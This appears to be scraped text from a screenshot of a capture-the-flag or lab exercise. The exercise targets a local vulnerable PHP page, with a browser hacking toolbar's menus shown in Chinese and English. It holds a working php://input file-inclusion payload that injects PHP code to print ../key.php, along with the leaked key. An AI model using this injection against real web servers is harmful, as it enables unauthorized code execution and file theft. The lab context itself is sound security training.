 192.168.58.128:83/vulnerabilities/fu1.php?file=php://input
php
搜索
JS
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.58.128:83/vulnerabilities/fu1.php?file=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repl
Insert replacing strin
Replace All
Post data
<?php highlight_file('../key.php');?>
NETCRAFT
Services
[No information available]
Home
描述
突破它拿KEY
请开始答题！
Get it!
<?php
//key:6u3x9t2p
?>